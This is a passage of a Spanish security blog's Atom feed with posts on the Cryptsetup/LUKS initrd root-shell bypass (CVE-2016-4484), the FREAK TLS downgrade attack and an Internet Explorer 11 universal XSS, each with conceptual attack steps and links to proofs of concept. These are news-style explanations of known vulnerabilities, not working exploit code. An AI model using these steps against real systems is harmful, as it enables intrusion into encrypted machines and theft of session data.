center;\"\u003E\nMantenemos apretado la \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ETecla Enter durante aproximadamente 70 segundos\u003C\/b\u003E\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\nAsí de simple, y obtenemos una shell con permisos de root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7nj8BiydTZI3zUPCY2Qrpgke0NT86QRpv8GZW7cJS-hx6N6lcAsFcUaFq46-lTsXdFj-KkI3HDOUTQSWp78bhYEloD7j1RdZ2eBlkbfEk7gx8xL1W4MmEjQz5a8eP9yQOKwvvESrNg0P\/s1600\/bypass-crypt-kill.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7nj8BiydTZI3zUPCY2Qrpgke0NT86QRpv8GZW7cJS-hx6N6lcAsFcUaFq46-lTsXdFj-KkI3HDOUTQSWp78bhYEloD7j1RdZ2eBlkbfEk7gx8xL1W4MmEjQz5a8eP9yQOKwvvESrNg0P\/s640\/bypass-crypt-kill.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste fallo es muy grave ya que la mayoría de distribuciones Linux utilizan cifrado de discos LUKS, incluso los servidores en la nube, lo peor de todo es que accedemos a una shell con permisos de root que nos permite ejecutar código malicioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJustamente mi computador se encuentra dentro de los afectados y hasta el momento no he logrado conectarlo a internet (como para con wget descargar fácilmente código malicioso), pero aun así se puede programar algo y ejecutarlo como root. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo hay un parche oficial hasta el momentos, por lo que hay que esperar y tener cuidado con aquellos que usen sus computadores, ya que el sistema Cryptsetup nos ofrece un falso sentido de seguridad.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/hmarco.org\/bugs\/CVE-2016-4484\/CVE-2016-4484_cryptsetup_initrd_shell.html\"\u003Ehttp:\/\/hmarco.org\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/lamiradadelreplicante.com\/2016\/11\/15\/descubierta-vulnerabilidad-que-afecta-al-cifrado-de-sistemas-linux\/\"\u003Ehttps:\/\/lamiradadelreplicante.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.redeszone.net\/2016\/11\/15\/asi-puedes-saltarte-cifrado-disco-luks-linux-70-segundos\/\"\u003Ehttp:\/\/www.redeszone.net\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7905147995578058703"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7905147995578058703"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/11\/bypass-cifrado-en-linux-cryptsetup.html","title":"Bypass cifrado en Linux (Cryptsetup Initrd root Shell) [CVE-2016-4484]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6BtSABAp19GBeXAdzhzDXosTnchI5k7gu_u8eXm1RCwULCtDHlnAykVTscANkghXn0QAGozv81p102RRWXvfjKTFRO-tbVjl2mO_43_36mgUj90jqk9h-e13owAd7GKDN7Z-a-RYIiMY-\/s72-c\/install-ubuntu-luks.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3963334525609602555"},"published":{"$t":"2015-03-04T19:37:00.000-03:00"},"updated":{"$t":"2015-03-04T19:37:44.228-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"FREAK attack: Bug en TLS\/SSL permite desencriptar comunicaciones cifradas (CVE-2015-0204)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNovf5OnHoiRBSgcNyARHbxDJuOMMjJaXOWxRG1W5LKCSjJm89D93LypF6NFwukd8J-I3faLHID7aZj16IKJzqg1jg5lpo6dPsvo6ITHMg01Io9hM-NHRrx_OoQA6X9gnHyHDOM0oI1Zv\/s1600\/freak_attack.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNovf5OnHoiRBSgcNyARHbxDJuOMMjJaXOWxRG1W5LKCSjJm89D93LypF6NFwukd8J-I3faLHID7aZj16IKJzqg1jg5lpo6dPsvo6ITHMg01Io9hM-NHRrx_OoQA6X9gnHyHDOM0oI1Zv\/s1600\/freak_attack.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFREAK (Factoring Attack on RSA-EXPORT Keys)\u003C\/b\u003E es un fallo permite que un atacante forzar a los clientes a realizar un \u003Cb\u003Edowngrade \u003C\/b\u003Ea cifrados débiles y violar comunicaciones cifradas a través de un ataque \u003Ci\u003EMan-in-the-Middle\u003C\/i\u003E. \u003Cspan class=\"s1\"\u003EPara la explotación de dicha vulnerabilidad, el \natacante necesita estar en una posición que le permita situarse en medio\n de la comunicación entre cliente y servidor. \u003C\/span\u003E\u003Cspan class=\"s1\"\u003EPara ello el atacante intercepta el handshake inicial \nentre cliente y servidor, e inyecta cierta información que fuerza al \nservidor (si es que este lo permite) a hacer un downgrade de la \nseguridad de la comunicación, utilizando una clave de sesión RSA de 512 \nbits de longitud. El contenido de la comunicación, al poder ser \ninterceptada, podrá ser descifrada offline, crackeando la clave en unas 7\n horas y media con el hardware adecuado. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFREAK fue originalmente descubierto por \u003Ca href=\"http:\/\/prosecco.inria.fr\/personal\/karthik\" rel=\"nofollow\" target=\"_blank\"\u003EKarthikeyan Bhargavan\u003C\/a\u003E y por el el equipo de \u003Ca href=\"http:\/\/mitls.org\/\" rel=\"nofollow\" target=\"_blank\"\u003EmitLS\u003C\/a\u003E y fue bautizado como \u003Ca href=\"http:\/\/smacktls.com\/\" target=\"_blank\"\u003ESmack TLS\u003C\/a\u003E en INRIA en París. Otra revelación fue coordinada por Matthew Green y fue descubierto por un \u003Ca href=\"https:\/\/www.smacktls.com\/#freak\" rel=\"nofollow\" target=\"_blank\"\u003Enumeroso grupo de investigadores\u003C\/a\u003E de Microsoft Research y el French National Institute for Research in Computer Science and Control.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEsta vulnerabilidad afecta a una gran variedad de clientes, \ndestacando el navegador Safari de Apple y el navegador nativo de \nAndroid.\u003C\/b\u003E Los investigadores descubrieron que algunos clientes TLS\/SSL, incluyendo OpenSSL (\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-0204\" rel=\"nofollow\" target=\"_blank\"\u003ECVE-2015-0204\u003C\/a\u003E),\n aceptan claves RSA débiles -conocidas como claves de exportación-. \nEstas claves RSA son de 512 bits, las cuales hace décadas han sido \nabandonadas por la mayoría de los servidores y clientes por ser \ndemasiados débiles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;¿Por qué es posible hacer este downgrade para usar claves débiles?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas \u003Cb\u003Eexport-grade RSA\u003C\/b\u003E son los restos de un esfuerzo de los años 80\n para debilitar la criptografía y que la misma pueda ser supervisada por\n las agencias de inteligencia. \u003Ci\u003E\"Mientras que estas políticas fueron finalmente desechadas, todavía nos están haciendo daño\"\u003C\/i\u003E \u003Ca href=\"http:\/\/blog.cryptographyengineering.com\/2015\/03\/attack-of-week-freak-or-factoring-nsa.html\" rel=\"nofollow\" target=\"_blank\"\u003Eescribió el criptógrafo Matthew Green\u003C\/a\u003E de la Universidad Johns Hopkins. \u003Ci\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cb\u003E\"En teoría esto fue diseñado para asegurar que la NSA tendría la capacidad de 'acceso' a todas las comunicaciones cifradas\"\u003C\/b\u003E.\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"s1\"\u003EEn el inicio de la comunicación cifrada entre cliente y\n servidor, se establece un intercambio de algoritmos a utilizar en la \nmisma, dependiendo de las capacidades y configuración de ambas partes. \nNormalmente, se suele utilizar (si así está configurado) el algoritmo \nmás seguro soportado por ambas partes, pero por compatibilidad con \nsistemas más antiguos (tanto de cliente como de servidor) queda la \npuerta abierta a utilizar el cifrado que exija menor rendimiento.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Como funciona Freak Attack?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003EEn el cliente, el mensaje de HELLO solicita un cifrado estándar 'RSA'.\u003C\/li\u003E\n\u003Cli\u003EEl atacante MitM cambia este mensaje para pedir un \u003Ci\u003E'exportar RSA'\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003ESi la tiene, el servidor responde con una clave RSA de 512 bits, firmada con su clave a largo plazo.\u003C\/li\u003E\n\u003Cli\u003EEl cliente acepta esta clave débil debido al \u003Ci\u003Ebug\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003EEl atacante factorea el módulo RSA para recuperar la clave RSA de descifrado correspondiente.\u003C\/li\u003E\n\u003Cli\u003ECuando el cliente de cifra el \u003Ci\u003E'pre-master secret'\u003C\/i\u003E en el servidor, el atacante puede descifrarlo para recuperar los \u003Ci\u003E'master secret'\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003EDe aquí en adelante, el atacante ve texto plano y puede inyectar todo lo que quiera.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Quién es vulnerable?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos investigadores de la Universidad de Michigan \u003Ca href=\"https:\/\/freakattack.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eencontraron que el 36,7 por ciento de los sitios \"seguros\" son vulnerable a este ataque\u003C\/a\u003E, pero los expertos dicen que, en la práctica, el ataque \u003Cu\u003Eno\u003C\/u\u003E es de peligro inminente. Además, la Universidad ha publicado un \u003Cb\u003E\u003Ca href=\"https:\/\/freakattack.com\/clienttest.html\" rel=\"nofollow\" target=\"_blank\"\u003Etest automático\u003C\/a\u003E\u003C\/b\u003E para conocer si el cliente es vulnerable y una lista de sitios que admiten claves \u003Ci\u003Eexport-grade.\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTdpFkAHHBrASMPEu5Kf6z9we4WVshUxyYPiDk7GvXZ4o3z9qzEfME5_6UghniXVDyAmoOmYrPDXVzZ5omeRcaLaqQdruOxCk8qa7t1kAF5Zqe5s44xPEpoRBJ9d2HKZ-1yRzPh_Y9eyZ\/s1600\/TLS+Freak+Attack+Client+Check.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRTdpFkAHHBrASMPEu5Kf6z9we4WVshUxyYPiDk7GvXZ4o3z9qzEfME5_6UghniXVDyAmoOmYrPDXVzZ5omeRcaLaqQdruOxCk8qa7t1kAF5Zqe5s44xPEpoRBJ9d2HKZ-1yRzPh_Y9eyZ\/s1600\/TLS+Freak+Attack+Client+Check.jpg\" height=\"223\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/seguinfo.blogspot.com\/2015\/03\/freak-attack-el-nuevo-agujero-en-tlsssl.html\" target=\"_blank\"\u003Ehttp:\/\/seguinfo.blogspot.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.securitybydefault.com\/2015\/03\/freak-la-ultima-amenaza-contra-ssltls.html\" target=\"_blank\"\u003Ehttp:\/\/www.securitybydefault.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMás información:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/unaaldia.hispasec.com\/2015\/03\/freak-un-nuevo-ataque-ssltls.html\" target=\"_blank\"\u003Ehttp:\/\/unaaldia.hispasec.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2015\/03\/freak-openssl-vulnerability.html\" target=\"_blank\"\u003Ehttp:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/securityaffairs.co\/wordpress\/34404\/hacking\/freak-ssl-tls-vulnerability.html\" target=\"_blank\"\u003Ehttp:\/\/securityaffairs.co\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELinks complementarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/freakattack.com\/clienttest.html\" target=\"_blank\"\u003Ehttps:\/\/freakattack.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.smacktls.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.smacktls.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr\u003E\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3963334525609602555"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3963334525609602555"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/03\/freak-attack-bug-en-tlsssl-permite.html","title":"FREAK attack: Bug en TLS\/SSL permite desencriptar comunicaciones cifradas (CVE-2015-0204)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNovf5OnHoiRBSgcNyARHbxDJuOMMjJaXOWxRG1W5LKCSjJm89D93LypF6NFwukd8J-I3faLHID7aZj16IKJzqg1jg5lpo6dPsvo6ITHMg01Io9hM-NHRrx_OoQA6X9gnHyHDOM0oI1Zv\/s72-c\/freak_attack.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2673454481140887724"},"published":{"$t":"2015-02-03T23:20:00.001-03:00"},"updated":{"$t":"2015-02-03T23:22:44.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UXSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo\u003Cb\u003E inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste \u003Cb\u003ECross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)\u003C\/b\u003E,\n es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo \npor usar la última versión del navegador de Microsoft el usuario está \nexpuesto a que le roben los datos de su sesión en cualquier otro \ndominio, incluso HTTP a HTTPS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExiste una PoC en la que se demuestra como es posible inyectar código en el \u003Ci\u003EDaily Mail\u003C\/i\u003E a través de otro dominio distinto:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\" target=\"_blank\"\u003Ehttp:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Se abre un popup window(\"confirm\" dialog) que se debe cerrar luego de 3 segundos o más.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Se debe hacer Click en el enlace que dice \"Go\".\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. Se abre la página vulnerada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" height=\"197\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY después de 7 segundos (o menos )\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" height=\"102\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Ccenter\u003E\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || 